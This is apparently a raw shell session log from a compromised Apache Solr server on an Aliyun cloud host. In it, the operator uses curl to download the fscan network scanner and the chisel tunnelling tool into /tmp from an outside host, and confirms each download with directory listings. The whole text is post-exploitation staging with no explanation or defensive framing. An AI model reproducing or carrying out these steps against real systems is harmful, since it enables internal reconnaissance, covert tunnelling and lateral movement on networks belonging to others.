 cd /tmp
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
argus.sock
hsperfdata_solr
jetty-0_0_0_0-8983-webapp-_solr-any-7739339479021897816
start_5290149649122292938.properties
systemd-private-e4c35af4e1a74315bf7f70cc7818e350-chrony.service-Ytpndf
systemd-private-e4c35af4e1a74315bf7f70cc7818e350-systemd-logind.service-f3bNEh
systemd-private-e4c35af4e1a74315bf7f70cc7818e350-systemd-resolved.service-n2RpAh
curl -o fscan http:// /fscan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 6933k 100 6933k 0 0 436k 0 0:00:15 0:00:15 --:--:-- 423k
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
argus.sock
fscan
hsperfdata_solr
jetty-0_0_0_0-8983-webapp-_solr-any-4452496118324733223
start_3340105107723109549.properties
systemd-private-e4c35af4e1a74315bf7f70cc7818e350-chrony.service-Ytpndf
systemd-private-e4c35af4e1a74315bf7f70cc7818e350-systemd-logind.service-f3bNEh
systemd-private-e4c35af4e1a74315bf7f70cc7818e350-systemd-resolved.service-n2RpAh
curl -o chisel http:// /chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 9152k 100 9152k 0 0 428k 0 0:00:21 0:00:21 --:--:-- 440k
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
argus.sock
chisel
fscan